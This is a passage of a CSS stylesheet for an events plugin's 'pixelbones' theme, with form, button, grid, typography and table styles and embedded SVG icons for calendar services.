  /* 2 */
}
.em.pixelbones .input button,
.em.pixelbones .input input {
  /* 1 */
  overflow: visible;
}
.em.pixelbones .input button,
.em.pixelbones .input select {
  /* 1 */
  text-transform: none;
}
.em.pixelbones .input button,
.em.pixelbones .input [type=button],
.em.pixelbones .input [type=reset],
.em.pixelbones .input [type=submit] {
  -webkit-appearance: button;
}
.em.pixelbones .input button::-moz-focus-inner,
.em.pixelbones .input [type=button]::-moz-focus-inner,
.em.pixelbones .input [type=reset]::-moz-focus-inner,
.em.pixelbones .input [type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
.em.pixelbones .input button:-moz-focusring,
.em.pixelbones .input [type=button]:-moz-focusring,
.em.pixelbones .input [type=reset]:-moz-focusring,
.em.pixelbones .input [type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
.em.pixelbones .input fieldset {
  padding: 0.35em 0.75em 0.625em;
}
.em.pixelbones .input legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}
.em.pixelbones .input progress {
  vertical-align: baseline;
}
.em.pixelbones .input textarea {
  overflow: auto;
}
.em.pixelbones .input [type=checkbox],
.em.pixelbones .input [type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
.em.pixelbones .input [type=number]::-webkit-inner-spin-button,
.em.pixelbones .input [type=number]::-webkit-outer-spin-button {
  height: auto;
}
.em.pixelbones .input [type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}
.em.pixelbones .input [type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.em.pixelbones .input ::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}
.em.pixelbones details {
  display: block;
}
.em.pixelbones summary {
  display: list-item;
}
.em.pixelbones template {
  display: none;
}
.em.pixelbones [hidden] {
  display: none;
}
.em.pixelbones * {
  box-sizing: border-box !important;
}
.em.pixelbones .grid-container {
  position: relative !important;
  max-width: var(--grid-max-width) !important;
  margin: 0 auto !important;
  padding: 0px !important;
  text-align: left !important;
  display: grid !important;
  grid-gap: 20px !important;
  gap: 20px !important;
  /* by default use min 200px wide columns auto-fit into width */
  grid-template-columns: minmax(200px, 1fr) !important;
}
@media (min-width: 600px) {
  .em.pixelbones {
    /* basic grids */
  }
  .em.pixelbones .grid-container {
    grid-template-columns: repeat(3, 1fr) !important;
    padding: 0 !important;
  }
  .em.pixelbones .grid-container.fifths {
    grid-template-columns: repeat(5, 1fr) !important;
  }
  .em.pixelbones .grid-container.quarters {
    grid-template-columns: repeat(4, 1fr) !important;
  }
  .em.pixelbones .grid-container.thirds {
    grid-template-columns: repeat(3, 1fr) !important;
  }
  .em.pixelbones .grid-container.halves {
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .em.pixelbones .grid-container.full {
    grid-template-columns: 1fr !important;
  }
}
.em.pixelbones h1, .em.pixelbones h2, .em.pixelbones h3, .em.pixelbones h4, .em.pixelbones h5, .em.pixelbones h6 {
  margin-top: 0 !important;
  margin-bottom: 20px !important;
  font-weight: 300 !important;
}
.em.pixelbones h1 {
  font-size: calc(var(--font-size) + 24px) !important;
  line-height: 1.2 !important;
  letter-spacing: -1px !important;
}
.em.pixelbones h2 {
  font-size: calc(var(--font-size) + 20px) !important;
  line-height: 1.25 !important;
  letter-spacing: -1px !important;
}
.em.pixelbones h3 {
  font-size: calc(var(--font-size) + 14px) !important;
  line-height: 1.3 !important;
  letter-spacing: -1px !important;
}
.em.pixelbones h4 {
  font-size: calc(var(--font-size) + 8px) !important;
  line-height: 1.35 !important;
  letter-spacing: -0.8px !important;
}
.em.pixelbones h5 {
  font-size: calc(var(--font-size) + 2px) !important;
  line-height: 1.5 !important;
  letter-spacing: -0.5px !important;
}
.em.pixelbones h6 {
  font-size: var(--font-size) !important;
  line-height: 1.6 !important;
  letter-spacing: 0 !important;
}
@media (min-width: 600px) {
  .em.pixelbones h1 {
    font-size: calc(var(--font-size) + 34px) !important;
  }
  .em.pixelbones h2 {
    font-size: calc(var(--font-size) + 26px) !important;
  }
  .em.pixelbones h3 {
    font-size: calc(var(--font-size) + 20px) !important;
  }
  .em.pixelbones h4 {
    font-size: calc(var(--font-size) + 14px) !important;
  }
  .em.pixelbones h5 {
    font-size: calc(var(--font-size) + 8px) !important;
  }
  .em.pixelbones h6 {
    font-size: var(--font-size) !important;
  }
}
.em.pixelbones p {
  margin: 0 0 5px !important;
  line-height: var(--line-height) !important;
}
.em.pixelbones a {
  color: var(--accent-color) !important;
  background-color: transparent !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.em.pixelbones a :hover {
  color: var(--accent-color-hover) !important;
  background-color: transparent !important;
}
.em.pixelbones a :focus {
  background-color: transparent !important;
}
.em.pixelbones .button.input, .em.pixelbones button.input, .em.pixelbones input[type=submit].input, .em.pixelbones input[type=reset].input, .em.pixelbones input[type=button].input, .em.pixelbones.input .button, .em.pixelbones.input button, .em.pixelbones.input input[type=submit], .em.pixelbones.input input[type=reset], .em.pixelbones.input input[type=button],
.em.pixelbones .input .button, .em.pixelbones .input button, .em.pixelbones .input input[type=submit], .em.pixelbones .input input[type=reset], .em.pixelbones .input input[type=button] {
  display: inline-block;
  height: 38px !important;
  padding: 0 30px !important;
  color: var(--text-color-softer) !important;
  text-align: center !important;
  font-size: 11px !important;
  font-weight: 600 !important;
  line-height: 38px !important;
  letter-spacing: 1px !important;
  text-transform: uppercase !important;
  text-decoration: none !important;
  white-space: nowrap !important;
  background-color: transparent !important;
  border-radius: 4px !important;
  border: 1px solid var(--border-color) !important;
  cursor: pointer !important;
  box-sizing: border-box !important;
}
.em.pixelbones .button.input.disabled, .em.pixelbones button.input.disabled, .em.pixelbones input[type=submit].input.disabled, .em.pixelbones input[type=reset].input.disabled, .em.pixelbones input[type=button].input.disabled, .em.pixelbones.input .button.disabled, .em.pixelbones.input button.disabled, .em.pixelbones.input input[type=submit].disabled, .em.pixelbones.input input[type=reset].disabled, .em.pixelbones.input input[type=button].disabled,
.em.pixelbones .input .button.disabled, .em.pixelbones .input button.disabled, .em.pixelbones .input input[type=submit].disabled, .em.pixelbones .input input[type=reset].disabled, .em.pixelbones .input input[type=button].disabled {
  pointer-events: none !important;
  opacity: 0.5 !important;
}
.em.pixelbones .input .button:hover, .em.pixelbones .input button:hover, .em.pixelbones .input input[type=submit]:hover, .em.pixelbones .input input[type=reset]:hover, .em.pixelbones .input input[type=button]:hover, .em.pixelbones.input .button:hover, .em.pixelbones.input button:hover, .em.pixelbones.input input[type=submit]:hover, .em.pixelbones.input input[type=reset]:hover, .em.pixelbones.input input[type=button]:hover,
.em.pixelbones .button.input:focus, .em.pixelbones button.input:focus, .em.pixelbones input[type=submit].input:focus, .em.pixelbones input[type=reset].input:focus, .em.pixelbones input[type=button].input:focus {
  color: var(--text-color-normal) !important;
  border-color: var(--text-color-softer) !important;
  outline: 0 !important;
}
.em.pixelbones.input .button.button-primary, .em.pixelbones.input button.button-primary, .em.pixelbones.input input[type=submit].button-primary, .em.pixelbones.input input[type=reset].button-primary, .em.pixelbones.input input[type=button].button-primary,
.em.pixelbones .input .button.button-primary, .em.pixelbones .input button.button-primary, .em.pixelbones .input input[type=submit].button-primary, .em.pixelbones .input input[type=reset].button-primary, .em.pixelbones .input input[type=button].button-primary,
.em.pixelbones .button.button-primary.input, .em.pixelbones button.button-primary.input, .em.pixelbones input[type=submit].button-primary.input, .em.pixelbones input[type=reset].button-primary.input, .em.pixelbones input[type=button].button-primary.input {
  color: var(--button-primary-color) !important;
  background-color: var(--accent-color) !important;
  border-color: var(--accent-color) !important;
}
.em.pixelbones.input .button.button-primary:hover, .em.pixelbones.input button.button-primary:hover, .em.pixelbones.input input[type=submit].button-primary:hover, .em.pixelbones.input input[type=reset].button-primary:hover, .em.pixelbones.input input[type=button].button-primary:hover,
.em.pixelbones .input .button.button-primary:hover, .em.pixelbones .input button.button-primary:hover, .em.pixelbones .input input[type=submit].button-primary:hover, .em.pixelbones .input input[type=reset].button-primary:hover, .em.pixelbones .input input[type=button].button-primary:hover,
.em.pixelbones .button.button-primary.input:focus, .em.pixelbones button.button-primary.input:focus, .em.pixelbones input[type=submit].button-primary.input:focus, .em.pixelbones input[type=reset].button-primary.input:focus, .em.pixelbones input[type=button].button-primary.input:focus {
  color: var(--button-primary-color) !important;
  background-color: var(--accent-color-hover) !important;
  border-color: var(--accent-color-hover) !important;
}
.em.pixelbones.input button, .em.pixelbones.input .button,
.em.pixelbones .input button, .em.pixelbones .input .button,
.em.pixelbones button.input, .em.pixelbones .button.input {
  margin-bottom: 10px !important;
}
.em.pixelbones form {
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  font-weight: normal !important;
  overflow: visible;
  background: var(--background-color) !important;
  box-sizing: border-box !important;
  box-shadow: none !important;
}
.em.pixelbones .input, .em.pixelbones.input {
  /* Create standard dropdown arrow (like WP admin) */
  /* Removes awkward default styles on some inputs for iOS */
}
.em.pixelbones .input input, .em.pixelbones .input textarea, .em.pixelbones .input select, .em.pixelbones .input fieldset, .em.pixelbones.input input, .em.pixelbones.input textarea, .em.pixelbones.input select, .em.pixelbones.input fieldset {
  margin-bottom: 15px !important;
}
.em.pixelbones .input input[type=email],
.em.pixelbones .input input[type=number],
.em.pixelbones .input input[type=search],
.em.pixelbones .input input[type=text],
.em.pixelbones .input input[type=tel],
.em.pixelbones .input input[type=url],
.em.pixelbones .input input[type=password],
.em.pixelbones .input textarea,
.em.pixelbones .input select:not([multiple]), .em.pixelbones.input input[type=email],
.em.pixelbones.input input[type=number],
.em.pixelbones.input input[type=search],
.em.pixelbones.input input[type=text],
.em.pixelbones.input input[type=tel],
.em.pixelbones.input input[type=url],
.em.pixelbones.input input[type=password],
.em.pixelbones.input textarea,
.em.pixelbones.input select:not([multiple]) {
  width: 100% !important;
  height: 38px !important;
  padding: 6px 10px !important;
  /* The 6px vertically centers text on FF, ignored by Webkit */
  border-radius: 4px !important;
  background-color: var(--background-color-inputs) !important;
  box-shadow: none !important;
  box-sizing: border-box !important;
  border: 1px solid var(--border-color-softer) !important;
}
.em.pixelbones .input input[type=email].inline,
.em.pixelbones .input input[type=number].inline,
.em.pixelbones .input input[type=search].inline,
.em.pixelbones .input input[type=text].inline,
.em.pixelbones .input input[type=tel].inline,
.em.pixelbones .input input[type=url].inline,
.em.pixelbones .input input[type=password].inline,
.em.pixelbones .input textarea.inline,
.em.pixelbones .input select:not([multiple]).inline, .em.pixelbones.input input[type=email].inline,
.em.pixelbones.input input[type=number].inline,
.em.pixelbones.input input[type=search].inline,
.em.pixelbones.input input[type=text].inline,
.em.pixelbones.input input[type=tel].inline,
.em.pixelbones.input input[type=url].inline,
.em.pixelbones.input input[type=password].inline,
.em.pixelbones.input textarea.inline,
.em.pixelbones.input select:not([multiple]).inline {
  width: auto !important;
  margin-bottom: 0 !important;
}
.em.pixelbones .input select.inline, .em.pixelbones.input select.inline {
  padding-right: 30px !important;
}
.em.pixelbones .input select:not([multiple]), .em.pixelbones .input input.select-toggle, .em.pixelbones.input select:not([multiple]), .em.pixelbones.input input.select-toggle {
  -webkit-appearance: none !important;
  background: #fff url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 15 15'%3E%3Cpath stroke='%23555' stroke-linecap='square' d='m4.5 6.5 3 3 3-3'/%3E%3C/svg%3E") no-repeat right 0 top 55% !important;
  background-position-x: calc(100% - 5px) !important;
  background-size: 20px 20px !important;
  cursor: pointer !important;
  vertical-align: middle !important;
  padding-right: 30px !important;
}
.em.pixelbones .input select:not([multiple]):focus, .em.pixelbones .input input.select-toggle:focus, .em.pixelbones.input select:not([multiple]):focus, .em.pixelbones.input input.select-toggle:focus {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 15 15'%3E%3Cpath stroke='%23000' stroke-linecap='square' d='m10.5 8.5-3-3-3 3'/%3E%3C/svg%3E") !important;
}
.em.pixelbones .input input[type=email],
.em.pixelbones .input input[type=number],
.em.pixelbones .input input[type=search],
.em.pixelbones .input input[type=text],
.em.pixelbones .input input[type=tel],
.em.pixelbones .input input[type=url],
.em.pixelbones .input input[type=password],
.em.pixelbones .input input[type=button],
.em.pixelbones .input input[type=submit],
.em.pixelbones .input textarea, .em.pixelbones.input input[type=email],
.em.pixelbones.input input[type=number],
.em.pixelbones.input input[type=search],
.em.pixelbones.input input[type=text],
.em.pixelbones.input input[type=tel],
.em.pixelbones.input input[type=url],
.em.pixelbones.input input[type=password],
.em.pixelbones.input input[type=button],
.em.pixelbones.input input[type=submit],
.em.pixelbones.input textarea {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
}
.em.pixelbones .input textarea, .em.pixelbones.input textarea {
  min-height: 65px !important;
  padding-top: 6px !important;
  padding-bottom: 6px !important;
}
.em.pixelbones .input input[type=email]:focus,
.em.pixelbones .input input[type=number]:focus,
.em.pixelbones .input input[type=search]:focus,
.em.pixelbones .input input[type=text]:focus,
.em.pixelbones .input input[type=tel]:focus,
.em.pixelbones .input input[type=url]:focus,
.em.pixelbones .input input[type=password]:focus,
.em.pixelbones .input textarea:focus,
.em.pixelbones .input select:focus, .em.pixelbones.input input[type=email]:focus,
.em.pixelbones.input input[type=number]:focus,
.em.pixelbones.input input[type=search]:focus,
.em.pixelbones.input input[type=text]:focus,
.em.pixelbones.input input[type=tel]:focus,
.em.pixelbones.input input[type=url]:focus,
.em.pixelbones.input input[type=password]:focus,
.em.pixelbones.input textarea:focus,
.em.pixelbones.input select:focus {
  border: 1px solid var(--accent-color) !important;
  outline: 0 !important;
}
.em.pixelbones .input label,
.em.pixelbones .input legend, .em.pixelbones.input label,
.em.pixelbones.input legend {
  display: block !important;
  margin-bottom: 8px !important;
  font-weight: normal !important;
  font-size: var(--font-size);
  line-height: var(--line-height);
}
.em.pixelbones .input label.inline, .em.pixelbones .input label.inline-left, .em.pixelbones .input label.inline-right, .em.pixelbones .input fieldset.inline, .em.pixelbones .input fieldset.inline-left, .em.pixelbones .input fieldset.inline-right, .em.pixelbones.input label.inline, .em.pixelbones.input label.inline-left, .em.pixelbones.input label.inline-right, .em.pixelbones.input fieldset.inline, .em.pixelbones.input fieldset.inline-left, .em.pixelbones.input fieldset.inline-right {
  display: inline-block !important;
}
.em.pixelbones .input label.inline-left, .em.pixelbones .input fieldset.inline-left, .em.pixelbones.input label.inline-left, .em.pixelbones.input fieldset.inline-left {
  margin-right: 10px !important;
}
.em.pixelbones .input label.inline-right, .em.pixelbones .input fieldset.inline-right, .em.pixelbones.input label.inline-right, .em.pixelbones.input fieldset.inline-right {
  margin-left: 10px !important;
}
.em.pixelbones .input .inline-inputs label, .em.pixelbones .input .inline-inputs legend, .em.pixelbones .input .inline-inputs input:not([type=radio]):not([type=checkbox]), .em.pixelbones .input .inline-inputs select:not([mutiple]), .em.pixelbones.input .inline-inputs label, .em.pixelbones.input .inline-inputs legend, .em.pixelbones.input .inline-inputs input:not([type=radio]):not([type=checkbox]), .em.pixelbones.input .inline-inputs select:not([mutiple]) {
  width: auto !important;
  display: inline-block !important;
  margin: 0 !important;
}
.em.pixelbones .input .inline-inputs > div, .em.pixelbones.input .inline-inputs > div {
  display: inline-block;
}
.em.pixelbones .input fieldset, .em.pixelbones.input fieldset {
  padding: 0 !important;
  border-width: 0 !important;
}
.em.pixelbones .input input[type=checkbox], .em.pixelbones.input input[type=checkbox] {
  -webkit-appearance: none !important;
  width: 15px !important;
  height: 15px !important;
  position: relative !important;
  top: 2px !important;
}
.em.pixelbones .input input[type=checkbox]:focus, .em.pixelbones.input input[type=checkbox]:focus {
  outline: 0 !important;
}
.em.pixelbones .input input[type=checkbox]:before, .em.pixelbones.input input[type=checkbox]:before {
  content: "" !important;
  display: none !important;
}
.em.pixelbones .input input[type=checkbox]:checked:after, .em.pixelbones.input input[type=checkbox]:checked:after {
  opacity: 1 !important;
}
.em.pixelbones .input input[type=checkbox]:after, .em.pixelbones.input input[type=checkbox]:after {
  content: "" !important;
  opacity: 0 !important;
  display: block !important;
  left: 4px !important;
  top: 1px !important;
  position: absolute !important;
  width: 6px !important;
  height: 10px !important;
  border: 2px solid #666 !important;
  border-top: 0 !important;
  border-left: 0 !important;
  transform: rotate(30deg) !important;
  box-sizing: border-box !important;
}
.em.pixelbones .input input[type=checkbox],
.em.pixelbones .input input[type=radio], .em.pixelbones.input input[type=checkbox],
.em.pixelbones.input input[type=radio] {
  margin-bottom: 0 !important;
  display: inline-block !important;
  background-color: var(--background-color-checkboxes) !important;
  text-align: start !important;
  background-color: var(--background-color-checkboxes) !important;
  box-shadow: none !important;
  box-sizing: border-box !important;
  border: 1px solid var(--border-color-softer) !important;
}
.em.pixelbones .input label > .label-body, .em.pixelbones.input label > .label-body {
  display: inline-block !important;
  margin-left: 5px !important;
  font-weight: normal !important;
}
.em.pixelbones .input input:disabled, .em.pixelbones .input select:disabled, .em.pixelbones .input textarea:disabled, .em.pixelbones.input input:disabled, .em.pixelbones.input select:disabled, .em.pixelbones.input textarea:disabled {
  opacity: 0.5;
  background-color: #efefef;
}
.em.pixelbones ul {
  list-style: circle inside !important;
}
.em.pixelbones ol {
  list-style: decimal inside !important;
}
.em.pixelbones ol, .em.pixelbones ul {
  padding-left: 0 !important;
  margin-top: 0 !important;
}
.em.pixelbones ul ul, .em.pixelbones ul ol, .em.pixelbones ol ol, .em.pixelbones ol ul {
  font-size: 100% !important;
  margin: 10px 0 10px 30px !important;
  color: var(--text-color-softer) !important;
}
.em.pixelbones li {
  margin-bottom: 5px !important;
}
.em.pixelbones code {
  padding: 2px 5px !important;
  margin: 0 2px !important;
  font-size: 90% !important;
  white-space: nowrap !important;
  background: var(--code-background) !important;
  border: 1px solid var(--border-color-softer) !important;
  border-radius: 4px !important;
}
.em.pixelbones pre > code {
  display: block !important;
  padding: 10px 15px !important;
  white-space: pre !important;
  overflow: auto !important;
}
.em.pixelbones table {
  width: 100%;
}
.em.pixelbones th, .em.pixelbones td {
  padding: 12px 15px !important;
  text-align: left !important;
  border: 0 !important;
  border-bottom: 1px solid var(--border-color-softer) !important;
}
.em.pixelbones th:first-child, .em.pixelbones td:first-child {
  padding-left: 0 !important;
}
.em.pixelbones th:last-child, .em.pixelbones td:last-child {
  padding-right: 0 !important;
}
.em.pixelbones pre, .em.pixelbones blockquote, .em.pixelbones dl, .em.pixelbones figure, .em.pixelbones table, .em.pixelbones p, .em.pixelbones ul, .em.pixelbones ol {
  margin-bottom: 25px !important;
}
.em.pixelbones .screen-reader-text {
  border: 0;
  padding: 0;
  margin: 0;
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 - a 0 height clip, off to the bottom right of the visible 1px box */
  clip: rect(1px, 1px, 1px, 1px);
  /*maybe deprecated but we need to support legacy browsers */
  clip-path: inset(50%);
  /*modern browsers, clip-path works inwards from each corner*/
  white-space: nowrap;
  /* added line to stop words getting smushed together (as they go onto seperate lines and some screen readers do not understand line feeds as a space */
}
.em.pixelbones .u-full-width {
  width: 100% !important;
  box-sizing: border-box !important;
}
.em.pixelbones .u-max-full-width {
  max-width: 100% !important;
  box-sizing: border-box !important;
}
.em.pixelbones .u-pull-right {
  float: right !important;
}
.em.pixelbones .u-pull-left {
  float: left !important;
}
.em.pixelbones .u-align-left {
  text-align: left !important;
}
.em.pixelbones .u-align-right {
  text-align: right !important;
}
.em.pixelbones hr {
  margin-top: 30px !important;
  margin-bottom: 35px !important;
  border-width: 0 !important;
  border-top: 1px solid var(--border-color-softer) !important;
}
.em.pixelbones section {
  padding: 0;
  margin: 0;
}
.em.pixelbones .container:after, .em.pixelbones .row:after, .em.pixelbones .u-cf {
  content: "" !important;
  display: table !important;
  clear: both !important;
}
.em {
  --icon-logo-office365: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2075 2499.8'%3E%3Cpath fill='%23eb3c00' d='M0 2016.6V496.8L1344.4 0 2075 233.7v2045.9l-730.6 220.3L0 2016.6l1344.4 161.8V409.2L467.6 613.8v1198.3z'/%3E%3C/svg%3E");
  --icon-logo-google-calendar: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' viewBox='0 0 256 256'%3E%3Cpath fill='%23FFF' d='M195.368421 60.6315789H60.6315789V195.368421H195.368421z'/%3E%3Cpath fill='%23EA4335' d='M195.368421 256 256 195.368421l-30.315789-5.172416-30.31579 5.172416-5.533259 27.729581z'/%3E%3Cpath fill='%23188038' d='M0 195.368421v40.421053C0 246.955789 9.04421053 256 20.2105263 256h40.4210526l6.2252856-30.315789-6.2252856-30.31579-33.0323915-5.172416L0 195.368421Z'/%3E%3Cpath fill='%231967D2' d='M256 60.6315789V20.2105263C256 9.04421053 246.955789 0 235.789474 0h-40.421053c-3.688839 15.0358547-5.533259 26.1010948-5.533259 33.1957202 0 7.0946254 1.84442 16.2399117 5.533259 27.4358587 13.409565 3.8399077 23.514828 5.7598615 30.31579 5.7598615 6.800961 0 16.906224-1.9199538 30.315789-5.7598615Z'/%3E%3Cpath fill='%23FBBC04' d='M256 60.6315789h-60.631579V195.368421H256z'/%3E%3Cpath fill='%2334A853' d='M195.368421 195.368421H60.6315789V256H195.368421z'/%3E%3Cpath fill='%234285F4' d='M195.368421 0H20.2105263C9.04421053 0 0 9.04421053 0 20.2105263V195.368421h60.6315789V60.6315789H195.368421V0Z'/%3E%3Cpath fill='%234285F4' d='M88.2694737 165.153684c-5.0357895-3.402105-8.5221053-8.370526-10.4252632-14.938947l11.6884211-4.816842c1.0610526 4.042105 2.9136842 7.174737 5.5578947 9.397894 2.6273684 2.223158 5.8273687 3.317895 9.5663157 3.317895 3.823158 0 7.107369-1.162105 9.852632-3.486316 2.745263-2.32421 4.126315-5.288421 4.126315-8.875789 0-3.671579-1.448421-6.669474-4.345263-8.993684-2.896842-2.324211-6.534737-3.486316-10.88-3.486316h-6.7536839v-11.570526H102.72c3.738947 0 6.888421-1.010527 9.448421-3.031579 2.56-2.021053 3.84-4.783158 3.84-8.303158 0-3.132632-1.145263-5.625263-3.435789-7.494737-2.290527-1.869474-5.187369-2.812632-8.707369-2.812632-3.435789 0-6.1642104.909474-8.185263 2.745264-2.0197181 1.840674-3.5381792 4.164731-4.4126316 6.753684l-11.5705263-4.816842c1.5326316-4.345264 4.3452632-8.1852635 8.471579-11.5031583 4.1263157-3.3178947 9.3978947-4.9852631 15.7978949-4.9852631 4.732631 0 8.993684.9094737 12.766316 2.7452631 3.772631 1.8357895 6.736842 4.3789474 8.875789 7.6126316 2.138947 3.2505267 3.2 6.8884207 3.2 10.9305267 0 4.126315-.993684 7.612631-2.981053 10.475789-1.987368 2.863158-4.429473 5.052632-7.326315 6.585263v.690527c3.740515 1.542157 6.989694 4.07512 9.397894 7.326315 2.442106 3.284211 3.671579 7.208421 3.671579 11.789474s-1.162105 8.673684-3.486315 12.261053c-2.324211 3.587368-5.541053 6.416842-9.616843 8.471579-4.092631 2.054736-8.690526 3.099071-13.793684 3.099071-5.9115787.016718-11.3684208-1.684335-16.4042103-5.08644Zm71.7978943-58.00421-12.833684 9.28-6.416842-9.734737L163.84 90.0884211h8.825263v78.3326319h-12.597895v-61.271579Z'/%3E%3C/svg%3E");
  --icon-logo-apple: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 52.226 52.226'%3E%3Cpath d='M36.802 1.055 36.747 0l-1.05.113c-.103.011-10.252 1.234-10.948 12.581l-.07 1.136 1.136-.077c.116-.008 11.611-.925 10.987-12.698zm-1.981 1.267c-.191 6.838-5.511 8.74-7.953 9.253.93-6.645 5.749-8.67 7.953-9.253z'/%3E%3Cpath d='m46.584 37.517-.639-.207c-3.867-1.25-6.464-4.792-6.464-8.814 0-3.578 2.023-6.778 5.281-8.352l.972-.469-.542-.933c-.232-.4-2.401-3.943-6.983-5.116-3.634-.93-7.72-.107-12.149 2.447-1.875-1.138-8.103-4.418-13.058-1.13-.97.536-11.251 6.695-5.9 23.313.157.372 3.888 9.113 8.303 12.387 1.191 1.138 4.237 2.56 7.718.187.603-.249 4.638-1.802 7.198.017.945.647 2.595 1.38 4.338 1.38 1.322 0 2.697-.421 3.859-1.621.542-.469 5.493-4.888 8.066-11.888l.075-.204-.075-.997zm-9.402 11.598-.077.073c-2.193 2.303-5.518.1-5.641.018-1.308-.93-2.823-1.233-4.244-1.233-2.579 0-4.847.999-4.992 1.064l-.163.092c-3.019 2.107-5.086.253-5.305.042l-.118-.101c-3.993-2.912-7.663-11.507-7.668-11.51-5.008-15.568 4.586-20.66 4.994-20.867l.11-.065c4.647-3.12 11.327 1.396 11.393 1.441l.533.366.552-.333c4.16-2.515 7.914-3.37 11.157-2.539 2.642.676 4.326 2.327 5.15 3.342-3.347 2.051-5.381 5.63-5.381 9.591 0 4.556 2.735 8.604 6.902 10.365-2.565 6.261-7.153 10.213-7.202 10.254z'/%3E%3C/svg%3E");
  --icon-logo-outlook: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Cpath fill='%230072c6' d='M19.484 7.937v5.477l1.916 1.205a.489.489 0 0 0 .21 0l8.238-5.554a1.174 1.174 0 0 0-.959-1.128Z'/%3E%3Cpath fill='%230072c6' d='m19.484 15.457 1.747 1.2a.522.522 0 0 0 .543 0c-.3.181 8.073-5.378 8.073-5.378v10.066a1.408 1.408 0 0 1-1.49 1.555h-8.874v-7.443ZM10.44 12.932a1.609 1.609 0 0 0-1.42.838 4.131 4.131 0 0 0-.526 2.218A4.05 4.05 0 0 0 9.02 18.2a1.6 1.6 0 0 0 2.771.022 4.014 4.014 0 0 0 .515-2.2 4.369 4.369 0 0 0-.5-2.281 1.536 1.536 0 0 0-1.366-.809Z'/%3E%3Cpath fill='%230072c6' d='M2.153 5.155v21.427L18.453 30V2Zm10.908 14.336a3.231 3.231 0 0 1-2.7 1.361 3.19 3.19 0 0 1-2.64-1.318A5.459 5.459 0 0 1 6.706 16.1a5.868 5.868 0 0 1 1.036-3.616 3.267 3.267 0 0 1 2.744-1.384 3.116 3.116 0 0 1 2.61 1.321 5.639 5.639 0 0 1 1 3.484 5.763 5.763 0 0 1-1.035 3.586Z'/%3E%3C/svg%3E");
  --icon-download: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 479 479' fill='%23555'%3E%3Cpath d='M158.4 196.8c-5.3 5.3-5.3 13.8 0 19.1l71.6 71.6c2.6 2.6 6.1 4 9.5 4s6.9-1.3 9.5-4l71.6-71.6c5.3-5.3 5.3-13.8 0-19.1s-13.8-5.3-19.1 0L253 245.3V13.5C253 6 247 0 239.5 0S226 6 226 13.5v231.8l-48.5-48.5c-5.3-5.3-13.9-5.3-19.1 0z'/%3E%3Cpath d='m460.2 307.4-47-170c-1.1-3.9-3.8-7-7.4-8.7l-1.3-.6c-1.8-.8-3.7-1.2-5.6-1.2h-84.7c-7.5 0-13.5 6-13.5 13.5s6 13.5 13.5 13.5h75.6l39.7 143.8h-105c-7.5 0-13.5 6-13.5 13.5v12.2c0 17.9-14.5 32.4-32.4 32.4h-82.4c-17.9 0-32.4-14.5-32.4-32.4v-12.2c0-7.5-6-13.5-13.5-13.5H49.4l39.9-144.1h75.6c7.5 0 13.5-6 13.5-13.5s-6-13.5-13.5-13.5H80.1c-1.9 0-3.8.4-5.6 1.2l-1.3.6c-3.6 1.7-6.4 4.8-7.4 8.7l-47 170c-.3 1.2-.5 2.4-.5 3.6v70.9c0 53.7 43.7 97.4 97.4 97.4h247.6c53.7 0 97.4-43.7 97.4-97.4V311c0-1.3-.1-2.5-.5-3.6zm-26.5 74.2c0 38.8-31.6 70.4-70.4 70.4H115.7c-38.8 0-70.4-31.6-70.4-70.4v-56.9H137c.7 32.1 27.1 58 59.4 58h82.4c32.3 0 58.7-25.9 59.4-58h95.7v56.9h-.2z'/%3E%3C/svg%3E");
  --icon-spinner: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' display='block' preserveAspectRatio='xMidYMid' style='margin:auto;background:0 0' viewBox='0 0 100 100'%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0'%3E%3Canimate attributeName='opacity' begin='-0.9166666666666666s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(30 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.8333333333333334s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(60 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.75s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(90 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.6666666666666666s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(120 50 50)'%3E%3Canimate attributeName='opacity' 